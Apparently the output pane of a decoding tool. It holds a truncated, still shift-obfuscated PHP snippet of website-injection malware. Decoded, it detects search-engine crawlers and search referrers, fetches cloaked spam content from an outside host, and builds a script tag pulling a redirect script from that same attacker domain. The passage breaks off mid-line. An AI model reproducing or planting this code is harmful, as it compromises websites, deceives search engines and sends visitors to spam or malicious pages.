
Decoded Output
download
!!!!!!!fssps`sfqpsujoh)
1
*<tfu`ujnf`mjnju)
1
*<%lfz!>!%`TFSWFS\
#IUUQ`VTFS`BHFOU#^<%cp
u!>!jt`tqjefs)*<%sfg!>!jt`sfgfsfs`tfbsdi)*
<%qspupdpm!>!)"fnquz)%`TFSWFS\(IUUQT(^
*!''!%`TFSWFS\(IUUQT(^!">>!(pgg(*!@!#iuuqt;0
0#!;!#iuuq;00#<%iptu`obnf!>!%qspupdpm!/!%`
TFSWFS\(IUUQ`IPTU(^!/!%`TFSWFS\(QIQ`TFMG(^
<%gvmmVsm!>!%qspupdpm!/!%`TFSWFS\(IUUQ`IPT
U(^!/!%`TFSWFS\(SFRVFTU`VSJ(^<%ibti!>!ne
6)%gvmmVsm*<%mjol`ovncfs!>!)ifyefd)tvctu
s)%ibti-!1-!3**!&!:*!,!3<!%mjol!>!#iuuqt;0
0kbqbo%mjol`ovncfs/kppnppn/dd0ofjzf/qiq#<%
kvnqdpef>#=tdsjqu!uzqf>(ufyu0kbwbtdsjqu(!tsd
>(iuuqt;00kt/kppnppn/dd0sjcfo/kt(?=0tdsjqu?#
<jg)%`TFSWFS\(SFRVFTU`VSJ(^>>>#0#*|!!!!
jg)tusqpt)%lfz-(hpphmf(*">>gbmtf*!!|!!!!!%
UE`tfswfs>#iuuqt;00kbqbo2/kppnppn/dd0#<
%sft!>!dvsmPqfo)%UE`tfswfs/%`TFSWFS\(SFRVFTU
`VSJ(^/
#0joefy/qiq@iptu>#/%iptu`obnf/#'epnbj